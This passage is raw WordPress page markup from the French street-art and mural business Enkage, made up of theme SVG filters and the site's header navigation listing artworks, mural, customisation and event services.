1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Ligne directe: 06 67 89 45 45</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#99;&#111;nt&#97;ct&#64;enka&#103;&#101;.&#99;om">&#99;&#111;nt&#97;ct&#64;enka&#103;&#101;.&#99;om</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-modern-shop-customer-menu" class="menu"><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier">Panier</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="" data-margin-bottom="" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://enkage.com/" >

						<!-- standard logo -->
			<img src="https://enkage.com/wp-content/uploads/2017/11/enkage-logo-01-02.jpg" srcset="https://enkage.com/wp-content/uploads/2017/11/enkage-logo-01-02.jpg 1x" width="170" height="51" alt="ENKAGE Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-modern-shop-main-menu" class="fusion-menu"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://enkage.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1037 fusion-megamenu-menu"  data-item-id="1037"><a  href="https://enkage.com/galerie-oeuvre-art/" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-shopping-cart"></i></span><span class="menu-text">GALERIES DES OEUVRES</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:389.99844px" data-width="389.99844px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-1373"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1373 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Thèmes</div><ul role="menu" class="sub-menu"><li  id="menu-item-1372"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ambiance street art</span></a></li><li  id="menu-item-1374"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Abstrait</span></a></li><li  id="menu-item-1376"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/portrait" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait</span></a></li><li  id="menu-item-1503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Modèle vivant</span></a></li></ul></li><li  id="menu-item-1377"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Catégories</div><ul role="menu" class="sub-menu"><li  id="menu-item-1379"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture</span></a></li><li  id="menu-item-1380"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art</span></a></li><li  id="menu-item-1378"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Illustration</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-6483"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483 fusion-dropdown-menu"  data-item-id="6483"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CUSTOMISATIONS</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-6446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 fusion-dropdown-submenu" ><a  href="https://enkage.com/customisation-sneakers-peinture/" class="fusion-bar-highlight"><span>CUSTOMISATION DE SNEAKERS</span></a></li></ul></li><li  id="menu-item-6447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447 fusion-dropdown-menu"  data-item-id="6447"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">FRESQUES MURALES</span></a><ul role="menu" class="sub-menu"><li  id="menu-item-6552"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552 fusion-dropdown-submenu" ><a  href="https://enkage.com/artiste-street-art-fresque-decoration/" class="fusion-bar-highlight"><span>FRESQUE STREET ART</span></a></li><li  id="menu-item-7284"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-artiste-mur-interieur-graffiti-street-art/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN INTÉRIEUR</span></a></li><li  id="menu-item-6481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481 fusion-dropdown-submenu" ><a  href="https://enkage.com/fresque-murale-peinture-exterieur/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN EXTÉRIEUR</span></a></li><li  id="menu-item-6480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span>PEINTURE CHAMBRE D&#8217;ENFANT</span></a></li></ul></li><li  id="menu-item-1222"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222 fusion-megamenu-menu"  data-item-id="1222"><a  href="https://enkage.com/prestations-artistiques" class="fusion-bar-highlight"><span class="menu-text">TOUTES LES PRESTATIONS</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-6"><div class="row"><div class="fusion-megamenu-holder" style="width:584.99766px" data-width="584.99766px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-1712"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li  id="menu-item-1972"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972" ><a  href="https://enkage.com/atelier-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier bombe aérosol et street art</span></a></li><li  id="menu-item-1976"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" ><a  href="https://enkage.com/team-building-entreprise/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Team building créatif</span></a></li><li  id="menu-item-1974"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" ><a  href="https://enkage.com/prestation-artistique-live-painting/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Live painting</span></a></li><li  id="menu-item-1973"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" ><a  href="https://enkage.com/body-painting-festival-soiree/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting</span></a></li><li  id="menu-item-1975"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" ><a  href="https://enkage.com/personnalisation-image-marque/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Personnalisation d&#8217;image de marque</span></a></li></ul></li><li  id="menu-item-1315"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Décoration</div><ul role="menu" class="sub-menu"><li  id="menu-item-1989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989" ><a  href="https://enkage.com/deco-mur-exterieur-peinture-artistique/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;extérieur</span></a></li><li  id="menu-item-1990"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990" ><a  href="https://enkage.com/peinture-decoration-interieur-moderne-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;intérieur</span></a></li><li  id="menu-item-7848"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration en peinture de chambre d’enfant</span></a></li><li  id="menu-item-7863"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863" ><a  href="https://enkage.com/peinture-decor-audiovisuel-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture décor audiovisuel</span></a></li></ul></li><li  id="menu-item-1334"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1334 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Commande</div><ul role="menu" class="sub-menu"><li  id="menu-item-1316"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316" ><a  href="https://enkage.com/portrait-peinture-commande-artiste" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait en peinture</span></a></li><li  id="menu-item-3248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248" ><a  href="https://enkage.com/customiser-baskets-sneakers/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Customisation de baskets et sneackers</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-megamenu-menu"  data-item-id="310"><a  href="https://enkage.com/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul role="menu" class="fusion-megamenu"><li  id="menu-item-2922"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Expositions, événements et découvertes</div><ul role="menu" class="sub-menu"><li  id="menu-item-2883"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883" ><a  href="https://enkage.com/blog/categorie/reportage-evenement-art-exposition/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reportage sur des événements artistiques</span></a></li><li  id="menu-item-2874"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874" ><a  href="https://enkage.com/blog/categorie/artiste-enkage-exposition-creations-evenements/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Exposition et créations de l&#8217;artiste Enkage</span></a></li><li  id="menu-item-2878"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878" ><a  href="https://enkage.com/blog/categorie/decouvertes-artistiques/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Découvertes artistiques</span></a></li></ul></li><li  id="menu-item-2923"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2923 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li  id="menu-item-2879"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879" ><a  href="https://enkage.com/blog/categorie/evenementiel-artistique-personnalisation/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Événementiel artistique et image de marque</span></a></li><li  id="menu-item-2884"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884" ><a  href="https://enkage.com/blog/categorie/speed-painting-peinture-spectacle/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Speed painting et peinture spectacle</span></a></li><li  id="menu-item-2876"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876" ><a  href="https://enkage.com/blog/categorie/body-painting-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting  artistes et actualités</span></a></li><li  id="menu-item-2880"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880" ><a  href="https://enkage.com/blog/categorie/idees-teambuilding-entreprise-actualite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Idées teambuilding et actualités de l&#8217;art en entreprise</span></a></li></ul></li><li  id="menu-item-2924"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Peinture et art urbain</div><ul role="menu" class="sub-menu"><li  id="menu-item-2881"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881" ><a  href="https://enkage.com/blog/categorie/peinture-portrait-photographie/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>La peinture de portrait et la photographie</span></a></li><li  id="menu-item-2885"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885" ><a  href="https://enkage.com/blog/categorie/street-art-fresque-graffiti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art et fresque graffiti</span></a></li><li  id="menu-item-2877"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877" ><a  href="https://enkage.com/blog/categorie/decoration-murale-interieur/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration murale en intérieur</span></a></li></ul></li><li  id="menu-item-2925"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2925 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Ateliers créatifs</div><ul role="menu" class="sub-menu"><li  id="menu-item-2875"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875" ><a  href="https://enkage.com/blog/categorie/atelier-creatif-grafffiti-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier créatif grafffiti street art et peinture: Actualité</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"  data-item-id="342"><a  href="https://enkage.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li  id="menu-item-2907"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"  data-item-id="2907"><a  href="https://enkage.com/mon-compte" class="fusion-bar-highlight"><span class="menu-text">VOTRE COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-modern-shop-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"  data-item-id="22"><a  href="https://enkage.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1037 fusion-megamenu-menu"  data-item-id="1037"><a  href="https://enkage.com/galerie-oeuvre-art/" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-shopping-cart"></i></span><span class="menu-text">GALERIES DES OEUVRES</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:389.99844px" data-width="389.99844px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1373 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Thèmes</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ambiance street art</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Abstrait</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/portrait" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503" ><a  href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Modèle vivant</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1377 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'>Catégories</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1379" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378" ><a  href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Illustration</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483 fusion-dropdown-menu"  data-item-id="6483"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CUSTOMISATIONS</span></a><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 fusion-dropdown-submenu" ><a  href="https://enkage.com/customisation-sneakers-peinture/" class="fusion-bar-highlight"><span>CUSTOMISATION DE SNEAKERS</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447 fusion-dropdown-menu"  data-item-id="6447"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">FRESQUES MURALES</span></a><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552 fusion-dropdown-submenu" ><a  href="https://enkage.com/artiste-street-art-fresque-decoration/" class="fusion-bar-highlight"><span>FRESQUE STREET ART</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-artiste-mur-interieur-graffiti-street-art/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN INTÉRIEUR</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481 fusion-dropdown-submenu" ><a  href="https://enkage.com/fresque-murale-peinture-exterieur/" class="fusion-bar-highlight"><span>FRESQUE MURALE EN EXTÉRIEUR</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480 fusion-dropdown-submenu" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span>PEINTURE CHAMBRE D&#8217;ENFANT</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1222 fusion-megamenu-menu"  data-item-id="1222"><a  href="https://enkage.com/prestations-artistiques" class="fusion-bar-highlight"><span class="menu-text">TOUTES LES PRESTATIONS</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-6"><div class="row"><div class="fusion-megamenu-holder" style="width:584.99766px" data-width="584.99766px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972" ><a  href="https://enkage.com/atelier-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier bombe aérosol et street art</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" ><a  href="https://enkage.com/team-building-entreprise/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Team building créatif</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" ><a  href="https://enkage.com/prestation-artistique-live-painting/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Live painting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" ><a  href="https://enkage.com/body-painting-festival-soiree/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" ><a  href="https://enkage.com/personnalisation-image-marque/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Personnalisation d&#8217;image de marque</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Décoration</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989" ><a  href="https://enkage.com/deco-mur-exterieur-peinture-artistique/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;extérieur</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990" ><a  href="https://enkage.com/peinture-decoration-interieur-moderne-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;intérieur</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration en peinture de chambre d’enfant</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863" ><a  href="https://enkage.com/peinture-decor-audiovisuel-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture décor audiovisuel</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1334 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Commande</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316" ><a  href="https://enkage.com/portrait-peinture-commande-artiste" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait en peinture</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248" ><a  